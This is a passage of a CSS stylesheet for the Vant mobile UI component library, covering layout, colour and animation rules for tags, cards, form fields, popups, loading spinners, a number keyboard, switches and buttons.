	border-radius: 0.026667rem;
}
.van-tag--default {
	background-color: #969799;
}
.van-tag--default.van-tag--plain {
	color: #969799;
}
.van-tag--danger {
	background-color: #ee0a24;
}
.van-tag--danger.van-tag--plain {
	color: #ee0a24;
}
.van-tag--primary {
	background-color: #1989fa;
}
.van-tag--primary.van-tag--plain {
	color: #1989fa;
}
.van-tag--success {
	background-color: #07c160;
}
.van-tag--success.van-tag--plain {
	color: #07c160;
}
.van-tag--warning {
	background-color: #ff976a;
}
.van-tag--warning.van-tag--plain {
	color: #ff976a;
}
.van-tag--plain {
	background-color: #fff;
}
 .van-tag--plain::before {
 position: absolute;
 top: 0;
 right: 0;
 bottom: 0;
 left: 0;
 border: 0.013333rem solid currentColor;
 border-radius: inherit;
 content: '';
 pointer-events: none;
}
.van-tag--medium {
	padding: 0.026667rem 0.08rem;
}
.van-tag--large {
	padding: 0.053333rem 0.106667rem;
	font-size: 0.186667rem;
	border-radius: 0.053333rem;
}
.van-tag--mark {
	border-radius: 0 13.32rem 13.32rem 0;
}
 .van-tag--mark::after {
 display: block;
 width: 0.026667rem;
 content: '';
}
.van-tag--round {
	border-radius: 13.32rem;
}
.van-tag__close {
	min-width: 1em;
	margin-left: 0.026667rem;
	cursor: pointer;
}
.van-card {
	position: relative;
	box-sizing: border-box;
	padding: 0.106667rem 0.213333rem;
	color: #323233;
	font-size: 0.16rem;
	background-color: #fafafa;
}
 .van-card:not(:first-child) {
 margin-top: 0.106667rem;
}
.van-card__header {
	display: -webkit-box;
	display: -webkit-flex;
	display: flex;
}
.van-card__thumb {
	position: relative;
	-webkit-box-flex: 0;
	-webkit-flex: none;
	flex: none;
	width: 1.173333rem;
	height: 1.173333rem;
	margin-right: 0.106667rem;
}
.van-card__thumb img {
	border-radius: 0.106667rem;
}
.van-card__content {
	position: relative;
	display: -webkit-box;
	display: -webkit-flex;
	display: flex;
	-webkit-box-flex: 1;
	-webkit-flex: 1;
	flex: 1;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	flex-direction: column;
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	justify-content: space-between;
	min-width: 0;
	min-height: 1.173333rem;
}
.van-card__content--centered {
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
}
.van-card__desc, .van-card__title {
	word-wrap: break-word;
}
.van-card__title {
	max-height: 0.426667rem;
	font-weight: 500;
	line-height: 0.213333rem;
}
.van-card__desc {
	max-height: 0.266667rem;
	color: #646566;
	line-height: 0.266667rem;
}
.van-card__bottom {
	line-height: 0.266667rem;
}
.van-card__price {
	display: inline-block;
	color: #323233;
	font-weight: 500;
	font-size: 0.16rem;
}
.van-card__price-integer {
	font-size: 0.213333rem;
	font-family: Avenir-Heavy, PingFang SC, Helvetica Neue, Arial, sans-serif;
}
.van-card__price-decimal {
	font-family: Avenir-Heavy, PingFang SC, Helvetica Neue, Arial, sans-serif;
}
.van-card__origin-price {
	display: inline-block;
	margin-left: 0.066667rem;
	color: #969799;
	font-size: 0.133333rem;
	text-decoration: line-through;
}
.van-card__num {
	float: right;
	color: #969799;
}
.van-card__tag {
	position: absolute;
	top: 0.026667rem;
	left: 0;
}
.van-card__footer {
	-webkit-box-flex: 0;
	-webkit-flex: none;
	flex: none;
	text-align: right;
}
.van-card__footer .van-button {
	margin-left: 0.066667rem;
}
.van-cell {
	position: relative;
	display: -webkit-box;
	display: -webkit-flex;
	display: flex;
	box-sizing: border-box;
	width: 100%;
	padding: 0.133333rem 0.213333rem;
	overflow: hidden;
	color: #323233;
	font-size: 0.186667rem;
	line-height: 0.32rem;
	background-color: #fff;
}
 .van-cell::after {
 position: absolute;
 box-sizing: border-box;
 content: ' ';
 pointer-events: none;
 right: 0.213333rem;
 bottom: 0;
 left: 0.213333rem;
 border-bottom: 0.013333rem solid #ebedf0;
 -webkit-transform: scaleY(.5);
 transform: scaleY(.5);
}
 .van-cell--borderless::after, .van-cell:last-child::after {
 display: none;
}
.van-cell__label {
	margin-top: 0.053333rem;
	color: #969799;
	font-size: 0.16rem;
	line-height: 0.24rem;
}
.van-cell__title, .van-cell__value {
	-webkit-box-flex: 1;
	-webkit-flex: 1;
	flex: 1;
}
.van-cell__value {
	position: relative;
	overflow: hidden;
	color: #969799;
	text-align: right;
	vertical-align: middle;
	word-wrap: break-word;
}
.van-cell__value--alone {
	color: #323233;
	text-align: left;
}
.van-cell__left-icon, .van-cell__right-icon {
	min-width: 1em;
	height: 0.32rem;
	font-size: 0.213333rem;
	line-height: 0.32rem;
}
.van-cell__left-icon {
	margin-right: 0.053333rem;
}
.van-cell__right-icon {
	margin-left: 0.053333rem;
	color: #969799;
}
.van-cell--clickable {
	cursor: pointer;
}
.van-cell--clickable:active {
	background-color: #f2f3f5;
}
.van-cell--required {
	overflow: visible;
}
 .van-cell--required::before {
 position: absolute;
 left: 0.106667rem;
 color: #ee0a24;
 font-size: 0.186667rem;
 content: '*';
}
.van-cell--center {
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
}
.van-cell--large {
	padding-top: 0.16rem;
	padding-bottom: 0.16rem;
}
.van-cell--large .van-cell__title {
	font-size: 0.213333rem;
}
.van-cell--large .van-cell__label {
	font-size: 0.186667rem;
}
.van-coupon-cell__value--selected {
	color: #323233;
}
.van-contact-card {
	padding: 0.213333rem;
}
.van-contact-card__value {
	margin-left: 0.066667rem;
	line-height: 0.266667rem;
}
.van-contact-card--add .van-contact-card__value {
	line-height: 0.533333rem;
}
.van-contact-card--add .van-cell__left-icon {
	color: #1989fa;
	font-size: 0.533333rem;
}
 .van-contact-card::before {
 position: absolute;
 right: 0;
 bottom: 0;
 left: 0;
 height: 0.026667rem;
 background: -webkit-repeating-linear-gradient(135deg, #ff6c6c 0, #ff6c6c 20%, transparent 0, transparent 25%, #1989fa 0, #1989fa 45%, transparent 0, transparent 50%);
 background: repeating-linear-gradient(-45deg, #ff6c6c 0, #ff6c6c 20%, transparent 0, transparent 25%, #1989fa 0, #1989fa 45%, transparent 0, transparent 50%);
 background-size: 1.066667rem;
 content: '';
}
.van-collapse-item {
	position: relative;
}
 .van-collapse-item--border::after {
 position: absolute;
 box-sizing: border-box;
 content: ' ';
 pointer-events: none;
 top: 0;
 right: 0.213333rem;
 left: 0.213333rem;
 border-top: 0.013333rem solid #ebedf0;
 -webkit-transform: scaleY(.5);
 transform: scaleY(.5);
}
 .van-collapse-item__title .van-cell__right-icon::before {
 -webkit-transform: rotate(90deg);
 transform: rotate(90deg);
 -webkit-transition: -webkit-transform .3s;
 transition: -webkit-transform .3s;
 transition: transform .3s;
 transition: transform .3s, -webkit-transform .3s;
}
 .van-collapse-item__title::after {
 right: 0.213333rem;
 display: none;
}
 .van-collapse-item__title--expanded .van-cell__right-icon::before {
 -webkit-transform: rotate(-90deg);
 transform: rotate(-90deg);
}
 .van-collapse-item__title--expanded::after {
 display: block;
}
 .van-collapse-item__title--borderless::after {
 display: none;
}
.van-collapse-item__title--disabled {
	cursor: not-allowed;
}
.van-collapse-item__title--disabled, .van-collapse-item__title--disabled .van-cell__right-icon {
	color: #c8c9cc;
}
.van-collapse-item__title--disabled:active {
	background-color: #fff;
}
.van-collapse-item__wrapper {
	overflow: hidden;
 -webkit-transition: height .3s ease-in-out;
 transition: height .3s ease-in-out;
	will-change: height;
}
.van-collapse-item__content {
	padding: 0.16rem 0.213333rem;
	color: #969799;
	font-size: 0.186667rem;
	line-height: 1.5;
	background-color: #fff;
}
.van-field__label {
	-webkit-box-flex: 0;
	-webkit-flex: none;
	flex: none;
	box-sizing: border-box;
	width: 6.2em;
	margin-right: 0.16rem;
	color: #646566;
	text-align: left;
	word-wrap: break-word;
}
.van-field__label--center {
	text-align: center;
}
.van-field__label--right {
	padding-right: 0.213333rem;
	text-align: right;
}
.van-field--disabled .van-field__label {
	color: #c8c9cc;
}
.van-field__value {
	overflow: visible;
}
.van-field__body {
	display: -webkit-box;
	display: -webkit-flex;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
}
.van-field__control {
	display: block;
	box-sizing: border-box;
	width: 100%;
	min-width: 0;
	margin: 0;
	padding: 0;
	color: #323233;
	line-height: inherit;
	text-align: left;
	background-color: transparent;
	border: 0;
	resize: none;
}
 .van-field__control::-webkit-input-placeholder {
 color: #c8c9cc;
}
 .van-field__control::placeholder {
 color: #c8c9cc;
}
.van-field__control:disabled {
	color: #c8c9cc;
	background-color: transparent;
	cursor: not-allowed;
	opacity: 1;
	-webkit-text-fill-color: currentColor;
}
 .van-field__control:read-only {
 cursor: default;
}
.van-field__control--center {
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
	text-align: center;
}
.van-field__control--right {
	-webkit-box-pack: end;
	-webkit-justify-content: flex-end;
	justify-content: flex-end;
	text-align: right;
}
.van-field__control--custom {
	display: -webkit-box;
	display: -webkit-flex;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	min-height: 0.32rem;
}
.van-field__control[type=date], .van-field__control[type=datetime-local], .van-field__control[type=time] {
	min-height: 0.32rem;
}
.van-field__control[type=search] {
	-webkit-appearance: none;
}
.van-field__button, .van-field__clear, .van-field__icon, .van-field__right-icon {
	-webkit-flex-shrink: 0;
	flex-shrink: 0;
}
.van-field__clear, .van-field__right-icon {
	margin-right: -0.106667rem;
	padding: 0 0.106667rem;
	line-height: inherit;
}
.van-field__clear {
	color: #c8c9cc;
	font-size: 0.213333rem;
	cursor: pointer;
}
.van-field__left-icon .van-icon, .van-field__right-icon .van-icon {
	display: block;
	min-width: 1em;
	font-size: 0.213333rem;
	line-height: inherit;
}
.van-field__left-icon {
	margin-right: 0.053333rem;
}
.van-field__right-icon {
	color: #969799;
}
.van-field__button {
	padding-left: 0.106667rem;
}
.van-field__error-message {
	color: #ee0a24;
	font-size: 0.16rem;
	text-align: left;
}
.van-field__error-message--center {
	text-align: center;
}
.van-field__error-message--right {
	text-align: right;
}
.van-field__word-limit {
	margin-top: 0.053333rem;
	color: #646566;
	font-size: 0.16rem;
	line-height: 0.213333rem;
	text-align: right;
}
 .van-field--error .van-field__control::-webkit-input-placeholder {
 color: #ee0a24;
 -webkit-text-fill-color: currentColor;
}
 .van-field--error .van-field__control, .van-field--error .van-field__control::placeholder {
 color: #ee0a24;
 -webkit-text-fill-color: currentColor;
}
.van-field--min-height .van-field__control {
	min-height: 0.8rem;
}
.van-search {
	display: -webkit-box;
	display: -webkit-flex;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	box-sizing: border-box;
	padding: 0.133333rem 0.16rem;
	background-color: #fff;
}
.van-search__content {
	display: -webkit-box;
	display: -webkit-flex;
	display: flex;
	-webkit-box-flex: 1;
	-webkit-flex: 1;
	flex: 1;
	padding-left: 0.16rem;
	background-color: #f7f8fa;
	border-radius: 0.026667rem;
}
.van-search__content--round {
	border-radius: 13.32rem;
}
.van-search__label {
	padding: 0 0.066667rem;
	color: #323233;
	font-size: 0.186667rem;
	line-height: 0.453333rem;
}
.van-search .van-cell {
	-webkit-box-flex: 1;
	-webkit-flex: 1;
	flex: 1;
	padding: 0.066667rem 0.106667rem 0.066667rem 0;
	background-color: transparent;
}
.van-search .van-cell__left-icon {
	color: #969799;
}
.van-search--show-action {
	padding-right: 0;
}
 .van-search input::-webkit-search-cancel-button, .van-search input::-webkit-search-decoration, .van-search input::-webkit-search-results-button, .van-search input::-webkit-search-results-decoration {
 display: none;
}
.van-search__action {
	padding: 0 0.106667rem;
	color: #323233;
	font-size: 0.186667rem;
	line-height: 0.453333rem;
	cursor: pointer;
	-webkit-user-select: none;
	user-select: none;
}
.van-search__action:active {
	background-color: #f2f3f5;
}
.van-overflow-hidden {
	overflow: hidden!important;
}
.van-popup {
	position: fixed;
	max-height: 100%;
	overflow-y: auto;
	background-color: #fff;
 -webkit-transition: -webkit-transform .3s;
 transition: -webkit-transform .3s;
 transition: transform .3s;
 transition: transform .3s, -webkit-transform .3s;
	-webkit-overflow-scrolling: touch;
}
.van-popup--center {
	top: 50%;
	left: 50%;
	-webkit-transform: translate3d(-50%, -50%, 0);
	transform: translate3d(-50%, -50%, 0);
}
.van-popup--center.van-popup--round {
	border-radius: 0.266667rem;
}
.van-popup--top {
	top: 0;
	left: 0;
	width: 100%;
}
.van-popup--top.van-popup--round {
	border-radius: 0 0 0.266667rem 0.266667rem;
}
.van-popup--right {
	top: 50%;
	right: 0;
	-webkit-transform: translate3d(0, -50%, 0);
	transform: translate3d(0, -50%, 0);
}
.van-popup--right.van-popup--round {
	border-radius: 0.266667rem 0 0 0.266667rem;
}
.van-popup--bottom {
	bottom: 0;
	left: 0;
	width: 100%;
}
.van-popup--bottom.van-popup--round {
	border-radius: 0.266667rem 0.266667rem 0 0;
}
.van-popup--left {
	top: 50%;
	left: 0;
	-webkit-transform: translate3d(0, -50%, 0);
	transform: translate3d(0, -50%, 0);
}
.van-popup--left.van-popup--round {
	border-radius: 0 0.266667rem 0.266667rem 0;
}
.van-popup--safe-area-inset-bottom {
	padding-bottom: constant(safe-area-inset-bottom);
	padding-bottom: env(safe-area-inset-bottom);
}
.van-popup-slide-bottom-enter-active, .van-popup-slide-left-enter-active, .van-popup-slide-right-enter-active, .van-popup-slide-top-enter-active {
	-webkit-transition-timing-function: ease-out;
	transition-timing-function: ease-out;
}
.van-popup-slide-bottom-leave-active, .van-popup-slide-left-leave-active, .van-popup-slide-right-leave-active, .van-popup-slide-top-leave-active {
	-webkit-transition-timing-function: ease-in;
	transition-timing-function: ease-in;
}
.van-popup-slide-top-enter, .van-popup-slide-top-leave-active {
	-webkit-transform: translate3d(0, -100%, 0);
	transform: translate3d(0, -100%, 0);
}
.van-popup-slide-right-enter, .van-popup-slide-right-leave-active {
	-webkit-transform: translate3d(100%, -50%, 0);
	transform: translate3d(100%, -50%, 0);
}
.van-popup-slide-bottom-enter, .van-popup-slide-bottom-leave-active {
	-webkit-transform: translate3d(0, 100%, 0);
	transform: translate3d(0, 100%, 0);
}
.van-popup-slide-left-enter, .van-popup-slide-left-leave-active {
	-webkit-transform: translate3d(-100%, -50%, 0);
	transform: translate3d(-100%, -50%, 0);
}
.van-popup__close-icon {
	position: absolute;
	z-index: 1;
	color: #c8c9cc;
	font-size: 0.293333rem;
	cursor: pointer;
}
.van-popup__close-icon:active {
	color: #969799;
}
.van-popup__close-icon--top-left {
	top: 0.213333rem;
	left: 0.213333rem;
}
.van-popup__close-icon--top-right {
	top: 0.213333rem;
	right: 0.213333rem;
}
.van-popup__close-icon--bottom-left {
	bottom: 0.213333rem;
	left: 0.213333rem;
}
.van-popup__close-icon--bottom-right {
	right: 0.213333rem;
	bottom: 0.213333rem;
}
.van-share-sheet__header {
	padding: 0.16rem 0.213333rem 0.053333rem;
	text-align: center;
}
.van-share-sheet__title {
	margin-top: 0.106667rem;
	color: #323233;
	font-weight: 400;
	font-size: 0.186667rem;
	line-height: 0.266667rem;
}
.van-share-sheet__description {
	display: block;
	margin-top: 0.106667rem;
	color: #969799;
	font-size: 0.16rem;
	line-height: 0.213333rem;
}
.van-share-sheet__options {
	position: relative;
	display: -webkit-box;
	display: -webkit-flex;
	display: flex;
	padding: 0.213333rem 0 0.213333rem 0.106667rem;
	overflow-x: auto;
	overflow-y: visible;
	-webkit-overflow-scrolling: touch;
}
 .van-share-sheet__options--border::before {
 position: absolute;
 box-sizing: border-box;
 content: ' ';
 pointer-events: none;
 top: 0;
 right: 0;
 left: 0.213333rem;
 border-top: 0.013333rem solid #ebedf0;
 -webkit-transform: scaleY(.5);
 transform: scaleY(.5);
}
 .van-share-sheet__options::-webkit-scrollbar {
 height: 0;
}
.van-share-sheet__option {
	display: -webkit-box;
	display: -webkit-flex;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	flex-direction: column;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	cursor: pointer;
	-webkit-user-select: none;
	user-select: none;
}
.van-share-sheet__option:active {
	opacity: .7;
}
.van-share-sheet__icon {
	width: 0.64rem;
	height: 0.64rem;
	margin: 0 0.213333rem;
}
.van-share-sheet__name {
	margin-top: 0.106667rem;
	padding: 0 0.053333rem;
	color: #646566;
	font-size: 0.16rem;
}
.van-share-sheet__option-description {
	padding: 0 0.053333rem;
	color: #c8c9cc;
	font-size: 0.16rem;
}
.van-share-sheet__cancel {
	display: block;
	width: 100%;
	padding: 0;
	font-size: 0.213333rem;
	line-height: 0.64rem;
	text-align: center;
	background: #fff;
	border: none;
	cursor: pointer;
}
 .van-share-sheet__cancel::before {
 display: block;
 height: 0.106667rem;
 background-color: #f7f8fa;
 content: ' ';
}
.van-share-sheet__cancel:active {
	background-color: #f2f3f5;
}
.van-notify {
	display: -webkit-box;
	display: -webkit-flex;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
	box-sizing: border-box;
	padding: 0.106667rem 0.213333rem;
	color: #fff;
	font-size: 0.186667rem;
	line-height: 0.266667rem;
	white-space: pre-wrap;
	text-align: center;
	word-wrap: break-word;
}
.van-notify--primary {
	background-color: #1989fa;
}
.van-notify--success {
	background-color: #07c160;
}
.van-notify--danger {
	background-color: #ee0a24;
}
.van-notify--warning {
	background-color: #ff976a;
}
.van-dropdown-item {
	position: fixed;
	right: 0;
	left: 0;
	z-index: 10;
	overflow: hidden;
}
.van-dropdown-item__icon {
	display: block;
	line-height: inherit;
}
.van-dropdown-item__option {
	text-align: left;
}
.van-dropdown-item__option--active {
	color: #ee0a24;
}
.van-dropdown-item__option--active .van-dropdown-item__icon {
	color: #ee0a24;
}
.van-dropdown-item--up {
	top: 0;
}
.van-dropdown-item--down {
	bottom: 0;
}
.van-dropdown-item__content {
	position: absolute;
	max-height: 80%;
}
.van-loading {
	position: relative;
	color: #c8c9cc;
	font-size: 0;
	vertical-align: middle;
}
.van-loading__spinner {
	position: relative;
	display: inline-block;
	width: 0.4rem;
	max-width: 100%;
	height: 0.4rem;
	max-height: 100%;
	vertical-align: middle;
 -webkit-animation: van-rotate .8s linear infinite;
 animation: van-rotate .8s linear infinite;
}
.van-loading__spinner--spinner {
	-webkit-animation-timing-function: steps(12);
	animation-timing-function: steps(12);
}
.van-loading__spinner--spinner i {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
 .van-loading__spinner--spinner i::before {
 display: block;
 width: 0.026667rem;
 height: 25%;
 margin: 0 auto;
 background-color: currentColor;
 border-radius: 40%;
 content: ' ';
}
.van-loading__spinner--circular {
	-webkit-animation-duration: 2s;
	animation-duration: 2s;
}
.van-loading__circular {
	display: block;
	width: 100%;
	height: 100%;
}
.van-loading__circular circle {
	-webkit-animation: van-circular 1.5s ease-in-out infinite;
	animation: van-circular 1.5s ease-in-out infinite;
	stroke: currentColor;
	stroke-width: 3;
	stroke-linecap: round;
}
.van-loading__text {
	display: inline-block;
	margin-left: 0.106667rem;
	color: #969799;
	font-size: 0.186667rem;
	vertical-align: middle;
}
.van-loading--vertical {
	display: -webkit-box;
	display: -webkit-flex;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	flex-direction: column;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
}
.van-loading--vertical .van-loading__text {
	margin: 0.106667rem 0 0;
}
 @-webkit-keyframes van-circular {
 0% {
 stroke-dasharray: 1, 200;
 stroke-dashoffset: 0;
}
 50% {
 stroke-dasharray: 90, 150;
 stroke-dashoffset: -40;
}
 100% {
 stroke-dasharray: 90, 150;
 stroke-dashoffset: -120;
}
}
 @keyframes van-circular {
 0% {
 stroke-dasharray: 1, 200;
 stroke-dashoffset: 0;
}
 50% {
 stroke-dasharray: 90, 150;
 stroke-dashoffset: -40;
}
 100% {
 stroke-dasharray: 90, 150;
 stroke-dashoffset: -120;
}
}
 .van-loading__spinner--spinner i:nth-of-type(1) {
 -webkit-transform: rotate(30deg);
 transform: rotate(30deg);
 opacity: 1;
}
 .van-loading__spinner--spinner i:nth-of-type(2) {
 -webkit-transform: rotate(60deg);
 transform: rotate(60deg);
 opacity: .9375;
}
 .van-loading__spinner--spinner i:nth-of-type(3) {
 -webkit-transform: rotate(90deg);
 transform: rotate(90deg);
 opacity: .875;
}
 .van-loading__spinner--spinner i:nth-of-type(4) {
 -webkit-transform: rotate(120deg);
 transform: rotate(120deg);
 opacity: .8125;
}
 .van-loading__spinner--spinner i:nth-of-type(5) {
 -webkit-transform: rotate(150deg);
 transform: rotate(150deg);
 opacity: .75;
}
 .van-loading__spinner--spinner i:nth-of-type(6) {
 -webkit-transform: rotate(180deg);
 transform: rotate(180deg);
 opacity: .6875;
}
 .van-loading__spinner--spinner i:nth-of-type(7) {
 -webkit-transform: rotate(210deg);
 transform: rotate(210deg);
 opacity: .625;
}
 .van-loading__spinner--spinner i:nth-of-type(8) {
 -webkit-transform: rotate(240deg);
 transform: rotate(240deg);
 opacity: .5625;
}
 .van-loading__spinner--spinner i:nth-of-type(9) {
 -webkit-transform: rotate(270deg);
 transform: rotate(270deg);
 opacity: .5;
}
 .van-loading__spinner--spinner i:nth-of-type(10) {
 -webkit-transform: rotate(300deg);
 transform: rotate(300deg);
 opacity: .4375;
}
 .van-loading__spinner--spinner i:nth-of-type(11) {
 -webkit-transform: rotate(330deg);
 transform: rotate(330deg);
 opacity: .375;
}
 .van-loading__spinner--spinner i:nth-of-type(12) {
 -webkit-transform: rotate(360deg);
 transform: rotate(360deg);
 opacity: .3125;
}
.van-pull-refresh {
	overflow: hidden;
	-webkit-user-select: none;
	user-select: none;
}
.van-pull-refresh__track {
	position: relative;
	-webkit-transition-property: -webkit-transform;
	transition-property: -webkit-transform;
	transition-property: transform;
	transition-property: transform, -webkit-transform;
}
.van-pull-refresh__head {
	position: absolute;
	left: 0;
	width: 100%;
	height: 0.666667rem;
	overflow: hidden;
	color: #969799;
	font-size: 0.186667rem;
	line-height: 0.666667rem;
	text-align: center;
	-webkit-transform: translateY(-100%);
	transform: translateY(-100%);
}
.van-number-keyboard {
	position: fixed;
	bottom: 0;
	left: 0;
	z-index: 100;
	width: 100%;
	padding-bottom: 0.293333rem;
	background-color: #f2f3f5;
	-webkit-user-select: none;
	user-select: none;
}
.van-number-keyboard--with-title {
	border-radius: 0.266667rem 0.266667rem 0 0;
}
.van-number-keyboard__header {
	position: relative;
	display: -webkit-box;
	display: -webkit-flex;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
	box-sizing: content-box;
	height: 0.453333rem;
	padding-top: 0.08rem;
	color: #646566;
	font-size: 0.213333rem;
}
.van-number-keyboard__title {
	display: inline-block;
	font-weight: 400;
}
.van-number-keyboard__title-left {
	position: absolute;
	left: 0;
}
.van-number-keyboard__body {
	display: -webkit-box;
	display: -webkit-flex;
	display: flex;
	padding: 0.08rem 0 0 0.08rem;
}
.van-number-keyboard__keys {
	display: -webkit-box;
	display: -webkit-flex;
	display: flex;
	-webkit-box-flex: 3;
	-webkit-flex: 3;
	flex: 3;
	-webkit-flex-wrap: wrap;
	flex-wrap: wrap;
}
.van-number-keyboard__close {
	position: absolute;
	right: 0;
	height: 100%;
	padding: 0 0.213333rem;
	color: #576b95;
	font-size: 0.186667rem;
	background-color: transparent;
	border: none;
	cursor: pointer;
}
.van-number-keyboard__close:active {
	opacity: .7;
}
.van-number-keyboard__sidebar {
	display: -webkit-box;
	display: -webkit-flex;
	display: flex;
	-webkit-box-flex: 1;
	-webkit-flex: 1;
	flex: 1;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	flex-direction: column;
}
.van-number-keyboard--unfit {
	padding-bottom: 0;
}
.van-key {
	display: -webkit-box;
	display: -webkit-flex;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
	height: 0.64rem;
	font-size: 0.373333rem;
	line-height: 1.5;
	background-color: #fff;
	border-radius: 0.106667rem;
	cursor: pointer;
}
.van-key--large {
	position: absolute;
	top: 0;
	right: 0.08rem;
	bottom: 0.08rem;
	left: 0;
	height: auto;
}
.van-key--blue, .van-key--delete {
	font-size: 0.213333rem;
}
.van-key--active {
	background-color: #ebedf0;
}
.van-key--blue {
	color: #fff;
	background-color: #1989fa;
}
.van-key--blue.van-key--active {
	background-color: #0570db;
}
.van-key__wrapper {
	position: relative;
	-webkit-box-flex: 1;
	-webkit-flex: 1;
	flex: 1;
	-webkit-flex-basis: 33%;
	flex-basis: 33%;
	box-sizing: border-box;
	padding: 0 0.08rem 0.08rem 0;
}
.van-key__wrapper--wider {
	-webkit-flex-basis: 66%;
	flex-basis: 66%;
}
.van-key__delete-icon {
	width: 0.426667rem;
	height: 0.293333rem;
}
.van-key__collapse-icon {
	width: 0.4rem;
	height: 0.32rem;
}
.van-key__loading-icon {
	color: #fff;
}
.van-list__error-text, .van-list__finished-text, .van-list__loading {
	color: #969799;
	font-size: 0.186667rem;
	line-height: 0.666667rem;
	text-align: center;
}
.van-list__placeholder {
	height: 2rem;
	pointer-events: none;
}
.van-switch {
	position: relative;
	display: inline-block;
	box-sizing: content-box;
	width: 2em;
	height: 1em;
	font-size: 0.4rem;
	background-color: #fff;
	border: 0.013333rem solid rgba(0, 0, 0, .1);
	border-radius: 1em;
	cursor: pointer;
 -webkit-transition: background-color .3s;
 transition: background-color .3s;
}
.van-switch__node {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 1;
	width: 1em;
	height: 1em;
	background-color: #fff;
	border-radius: 100%;
	box-shadow: 0 0.04rem 0.013333rem 0 rgba(0, 0, 0, .05), 0 0.026667rem 0.026667rem 0 rgba(0, 0, 0, .1), 0 0.04rem 0.04rem 0 rgba(0, 0, 0, .05);
 -webkit-transition: -webkit-transform .3s cubic-bezier(.3, 1.05, .4, 1.05);
 transition: -webkit-transform .3s cubic-bezier(.3, 1.05, .4, 1.05);
 transition: transform .3s cubic-bezier(.3, 1.05, .4, 1.05);
 transition: transform .3s cubic-bezier(.3, 1.05, .4, 1.05), -webkit-transform .3s cubic-bezier(.3, 1.05, .4, 1.05);
}
.van-switch__loading {
	top: 25%;
	left: 25%;
	width: 50%;
	height: 50%;
	line-height: 1;
}
.van-switch--on {
	background-color: #1989fa;
}
.van-switch--on .van-switch__node {
	-webkit-transform: translateX(1em);
	transform: translateX(1em);
}
.van-switch--on .van-switch__loading {
	color: #1989fa;
}
.van-switch--disabled {
	cursor: not-allowed;
	opacity: .5;
}
.van-switch--loading {
	cursor: default;
}
.van-switch-cell {
	padding-top: 0.12rem;
	padding-bottom: 0.12rem;
}
.van-switch-cell--large {
	padding-top: 0.146667rem;
	padding-bottom: 0.146667rem;
}
.van-switch-cell .van-switch {
	float: right;
}
.van-button {
	position: relative;
	display: inline-block;
	box-sizing: border-box;
	height: 0.586667rem;
	margin: 0;
	padding: 0;
	font-size: 0.213333rem;
	line-height: 1.2;
	text-align: center;
	border-radius: 0.026667rem;
	cursor: pointer;
 -webkit-transition: opacity .2s;
 transition: opacity .2s;
	-webkit-appearance: none;
}
 .van-button::before {
 position: absolute;
 top: 50%;
 left: 50%;
 width: 100%;
 height: 100%;
 background-color: #000;
 border: inherit;
 border-color: #000;
 border-radius: inherit;
 -webkit-transform: translate(-50%, -50%);
 transform: translate(-50%, -50%);
 opacity: 0;
 content: ' ';
}
 .van-button:active::before {
 opacity: .1;
}
 .van-button--disabled::before, .van-button--loading::before {
 display: none;
}
.van-button--default {
	color: #323233;
	background-color: #fff;
	border: 0.013333rem solid #ebedf0;
}
.van-button--primary {
	color: #fff;
	background-color: #07c160;
	border: 0.013333rem solid #07c160;
}
.van-button--info {
	color: #fff;
	background-color: #1989fa;
	border: 0.013333rem solid #1989fa;
}
.van-button--danger {
	color: #fff;
	background-color: #ee0a24;
	border: 0.013333rem solid #ee0a24;
}
.van-button--warning {
	color: #fff;
	background-color: #ff976a;
	border: 0.013333rem solid #ff976a;
}
.van-button--plain {
	background-color: #fff;
}
.van-button--plain.van-button--primary {
	color: #07c160;
}
.van-button--plain.van-button--info {
	color: #1989fa;
}
.van-button--plain.van-button--danger {
	color: #ee0a24;
}
.van-button--plain.van-button--warning {
	color: #ff976a;
}
.van-button--large {
	width: 100%;
	height: 0.666667rem;
}
.van-button--normal {
	padding: 0 0.2rem;
	font-size: 0.186667rem;
}
.van-button--small {
	height: 0.426667rem;
	padding: 0 0.106667rem;
	font-size: 0.16rem;
}
.van-button__loading {
	color: inherit;
	font-size: inherit;
}
.van-button--mini {
	height: 0.32rem;
	padding: 0 0.053333rem;
	font-size: 0.133333rem;
}
.van-button--mini+.van-button--mini {
	margin-left: 0.053333rem;
}
.van-button--block {
	display: block;
	width: 100%;
}
.van-button--disabled {
	cursor: not-allowed;
	opacity: .5;
}
.van-button--loading {
	cursor: default;
}
.van-button--round {
	border-radius: 13.32rem;
}
.van-button--square {
	border-radius: 0;
}
.van-button__content {
	display: -webkit-box;
	display: -webkit-flex;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
	height: 100%;
}
.van-button__icon {
	min-width: 1em;
	font-size: 1.2em;
	line-height: inherit;
}
.van-button__icon+.van-button__text, .van-button__loading+.van-button__text {
	margin-left: 0.066667rem;
}
.van-button--hairline {
	border-width: 0;
}
 .van-button--hairline::after {
 border-color: inherit;
 border-radius: 0.053333rem;
}
